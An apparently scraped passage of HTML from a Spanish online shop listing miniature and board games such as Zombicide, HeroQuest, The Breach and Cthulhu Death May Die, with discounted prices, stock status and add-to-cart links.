	<a href="https://arte9.com/producto/eternal-empire-white-dead-zombicide/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/08/ETERNAL-EMPIRE-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/08/ETERNAL-EMPIRE-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/08/ETERNAL-EMPIRE-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/ETERNAL-EMPIRE-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/ETERNAL-EMPIRE-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/ETERNAL-EMPIRE-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ETERNAL EMPIRE &#8211; WHITE D . . .</h2>
		<span class="autor">Zombicide - White Dead: Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 44,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=49747" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="49747" data-product_sku="" aria-label="Añadir &ldquo;ETERNAL EMPIRE - WHITE DEAD: ZOMBICIDE&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-49636 status-publish instock product_cat-dungeoncrawlers product_cat-zombicide has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/white-dead-a-zombicide-game/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/08/Z0MBICIDE-WHITE-DEATH-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/08/Z0MBICIDE-WHITE-DEATH-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/08/Z0MBICIDE-WHITE-DEATH-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/Z0MBICIDE-WHITE-DEATH-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/Z0MBICIDE-WHITE-DEATH-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/Z0MBICIDE-WHITE-DEATH-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">WHITE DEATH: A ZOMBICIDE GAME . . .</h2>
		<span class="autor">Zombicide - Básico</span><br><span class="price"><span class="tachado" style="color:#b09999;">109,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 98,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=49636" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="49636" data-product_sku="" aria-label="Añadir &ldquo;WHITE DEATH: A ZOMBICIDE GAME&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-49348 status-publish instock product_cat-heroquest product_cat-juegosdeminiaturas has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/path-of-the-wandering-monk-heroquest-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/07/HEROQUEST-MONK-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/07/HEROQUEST-MONK-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/07/HEROQUEST-MONK-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/07/HEROQUEST-MONK-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/07/HEROQUEST-MONK-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/07/HEROQUEST-MONK-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">PATH OF THE WANDERING MONK &#8 . . .</h2>
		<span class="autor">HeroQuest - Héroe</span><br><span class="price"><span class="tachado" style="color:#b09999;">21,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 19,79€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=49348" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="49348" data-product_sku="" aria-label="Añadir &ldquo;PATH OF THE WANDERING MONK - HEROQUEST - INGLÉS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-76836 status-publish last instock product_cat-heroquest product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/primera-luz-heroquest-espanol/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/05/HEROQUEST-DESPERTAR-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/05/HEROQUEST-DESPERTAR-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/05/HEROQUEST-DESPERTAR-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/05/HEROQUEST-DESPERTAR-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">EL DESPERTAR &#8211; HEROQUEST . . .</h2>
		<span class="autor">HeroQuest - Iniciación</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 44,99€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=76836" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="76836" data-product_sku="" aria-label="Añadir &ldquo;EL DESPERTAR - HEROQUEST - ESPAÑOL&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-73548 status-publish first onbackorder product_cat-cooperativos product_cat-dungeoncrawlers product_cat-familiares product_cat-juegosdeminiaturas product_cat-mesa_novedades product_cat-zombicide has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dceased-invasion-en-gotham-city-zombicide-2a-edicion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2024/08/DCEASED-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/08/DCEASED-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2024/08/DCEASED-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2024/08/DCEASED-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2024/08/DCEASED-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2024/08/DCEASED-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DCEASED: INVASIÓN EN GOTHAM C . . .</h2>
		<span class="autor">Juego de Miniaturas - Básico</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 44,99€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 22-05-2025</span><br>	
</a><a href="?add-to-cart=73548" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="73548" data-product_sku="" aria-label="Añadir &ldquo;DCEASED: INVASIÓN EN GOTHAM CITY - ZOMBICIDE: 2ª EDICIÓN&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-76848 status-publish instock product_cat-heroquest product_cat-juegosdeminiaturas product_cat-nocedades_comics product_cat-novedades-arte9 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/first-light-heroquest-ingles/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2024/10/FIRST-LIGHT-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/10/FIRST-LIGHT-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2024/10/FIRST-LIGHT-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2024/10/FIRST-LIGHT-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2024/10/FIRST-LIGHT-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2024/10/FIRST-LIGHT-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">FIRST LIGHT &#8211; HEROQUEST  . . .</h2>
		<span class="autor">HeroQuest - Iniciación</span><br><span class="price"><span class="tachado" style="color:#b09999;">49,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 44,99€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=76848" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="76848" data-product_sku="" aria-label="Añadir &ldquo;FIRST LIGHT - HEROQUEST - INGLÉS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-49820 status-publish instock product_cat-juegosdeminiaturas product_cat-zombicide has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/crossfire-pack-zombicide-white-dead/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/08/CROSSFIRE-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/08/CROSSFIRE-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/08/CROSSFIRE-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/CROSSFIRE-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/CROSSFIRE-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/CROSSFIRE-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CROSSFIRE PACK &#8211; ZOMBICI . . .</h2>
		<span class="autor">Zombicide - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">34,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 31,49€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=49820" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="49820" data-product_sku="" aria-label="Añadir &ldquo;CROSSFIRE PACK - ZOMBICIDE: WHITE DEAD&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-49807 status-publish instock product_cat-juegosdeminiaturas product_cat-zombicide has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/cllimbers-terrorcota-walkers-zombicide-white-dead/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/08/TERRORCOTA-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/08/TERRORCOTA-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/08/TERRORCOTA-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/08/TERRORCOTA-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/08/TERRORCOTA-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/08/TERRORCOTA-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CLLIMBERS &#038; TERRORCOTA WA . . .</h2>
		<span class="autor">Zombicide - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">34,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 31,49€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=49807" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="49807" data-product_sku="" aria-label="Añadir &ldquo;CLLIMBERS &amp; TERRORCOTA WALKERS - ZOMBICIDE: WHITE DEAD&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-89997 status-publish last onbackorder product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/iss-vanguard-corebox/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/05/ISS-VANGUARD-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/05/ISS-VANGUARD-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/05/ISS-VANGUARD-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/05/ISS-VANGUARD-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ISS VANGUARD COREBOX</h2>
		<span class="autor">Juego de Mesa</span><br><span class="price"><span class="tachado" style="color:#b09999;">214,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 193,49€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 28-04-2025</span><br>	
</a><a href="?add-to-cart=89997" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="89997" data-product_sku="" aria-label="Añadir &ldquo;ISS VANGUARD COREBOX&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-86452 status-publish first instock product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/kabuki-nights-the-breach-expansion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/03/KABUKI-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/03/KABUKI-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/03/KABUKI-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/03/KABUKI-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">KABUKI NIGHTS &#8211; THE BREA . . .</h2>
		<span class="autor">The Breach - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">34,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 31,49€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=86452" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="86452" data-product_sku="" aria-label="Añadir &ldquo;KABUKI NIGHTS - THE BREACH EXPANSIÓN&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-86451 status-publish instock product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/erebus-the-breach-expansion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/03/EREBUS-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/03/EREBUS-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/03/EREBUS-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/03/EREBUS-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">EREBUS &#8211; THE BREACH EXPA . . .</h2>
		<span class="autor">The Breach - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">69,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 62,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=86451" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="86451" data-product_sku="" aria-label="Añadir &ldquo;EREBUS - THE BREACH EXPANSIÓN&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-86443 status-publish instock product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/prometheus-the-breach-expansion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/03/PROMETHEUS-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/03/PROMETHEUS-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/03/PROMETHEUS-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/03/PROMETHEUS-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">PROMETHEUS &#8211; THE BREACH  . . .</h2>
		<span class="autor">The Breach - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">69,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 62,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=86443" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="86443" data-product_sku="" aria-label="Añadir &ldquo;PROMETHEUS - THE BREACH EXPANSIÓN&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-86424 status-publish instock product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/the-breach/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/03/THE-BREACH-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/03/THE-BREACH-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/03/THE-BREACH-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/03/THE-BREACH-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">THE BREACH</h2>
		<span class="autor">Juego de Miniaturas</span><br><span class="price"><span class="tachado" style="color:#b09999;">129,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 116,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=86424" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="86424" data-product_sku="" aria-label="Añadir &ldquo;THE BREACH&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-84605 status-publish last instock product_cat-juegosdeminiaturas product_cat-mesa_novedades product_cat-wargames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/halo-falshpoint-spartan-edition/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2025/02/HALO-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2025/02/HALO-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2025/02/HALO-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2025/02/HALO-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HALO: FLASHPOINT &#8211; SPART . . .</h2>
		<span class="autor">Juego de  Miniaturas - Básico</span><br><span class="price"><span class="tachado" style="color:#b09999;">119,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 107,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=84605" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="84605" data-product_sku="" aria-label="Añadir &ldquo;HALO: FLASHPOINT - SPARTAN EDITION&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-82120 status-publish first onbackorder product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/cdmd-godzilla-cthulhu-death-may-die/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2024/12/GODZILLA-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/12/GODZILLA-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2024/12/GODZILLA-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2024/12/GODZILLA-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CDMD: GODZILLA &#8211; CTHULHU . . .</h2>
		<span class="autor">Cthulhu Death May Day - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">24,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 22,49€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 30-05-2025</span><br>	
</a><a href="?add-to-cart=82120" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="82120" data-product_sku="" aria-label="Añadir &ldquo;CDMD: GODZILLA - CTHULHU DEATH MAY DIE&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-80523 status-publish outofstock product_cat-heroquest product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/heroscape-master-set-age-of-annihilation/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2024/12/HEROSCAPE-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/12/HEROSCAPE-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2024/12/HEROSCAPE-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2024/12/HEROSCAPE-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HEROSCAPE: MASTER SET &#8211;  . . .</h2>
		<span class="autor">Juego de miniaturas</span><br><span class="price"><span class="tachado" style="color:#b09999;">143,99€</span><span style="color:red;font-size: 17px !important;">-15% </span><span style="color:#000;font-size: 17px !important;"> 122,39€</span></span>	
</a><a href="https://arte9.com/producto/heroscape-master-set-age-of-annihilation/" data-quantity="1" class="button product_type_simple" data-product_id="80523" data-product_sku="" aria-label="NO STOCK &ldquo;HEROSCAPE: MASTER SET - AGE OF ANNIHILATION&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

<li class="product type-product post-50947 status-publish onbackorder product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/cdmd-temporada-4-cthulhu-death-may-die/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2024/10/CDMD-FOURTH-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2024/10/CDMD-FOURTH-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2024/10/CDMD-FOURTH-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2024/10/CDMD-FOURTH-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2024/10/CDMD-FOURTH-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2024/10/CDMD-FOURTH-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CDMD: TEMPORADA 4 &#8211; CTHU . . .</h2>
		<span class="autor">Cthulhu Death May Day - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">79,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 71,99€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 15-11-2024</span><br>	
</a><a href="?add-to-cart=50947" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="50947" data-product_sku="" aria-label="Añadir &ldquo;CDMD: TEMPORADA 4 - CTHULHU DEATH MAY DIE&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-50948 status-publish onbackorder product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/cdmd-temporada-4-cthulhu-death-may-die-copia/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/03/MIDEO-DESCONOCIDO-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/03/MIDEO-DESCONOCIDO-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/03/MIDEO-DESCONOCIDO-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/03/MIDEO-DESCONOCIDO-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/03/MIDEO-DESCONOCIDO-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/03/MIDEO-DESCONOCIDO-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CDMD: MIEDO A LO DESCONOCIDO & . . .</h2>
		<span class="autor">Cthulhu Death May Day - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">109,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 98,99€ </span></span><span style="color: red;font-size: 13px;">Disponible para reservar.<br>Lanzamiento aprox: 15-11-2024</span><br>	
</a><a href="?add-to-cart=50948" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="50948" data-product_sku="" aria-label="Añadir &ldquo;CDMD: MIEDO A LO DESCONOCIDO - CTHULHU DEATH MAY DIE&rdquo; al carrito" rel="nofollow"><span class="bottoncarpen">ENCARGAR</span></a>	<br>
	<br>
</li>

<li class="product type-product post-50950 status-publish last onbackorder product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/cdmd-ithaqua-cthulhu-death-may-die/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/09/ITHAQUA-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/09/ITHAQUA-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/09/ITHAQUA-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/09/ITHAQUA-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/09/ITHAQUA-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/09/ITHAQUA-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CDMD: ITHAQUA &#8211; CTHULHU  . . .</h2>
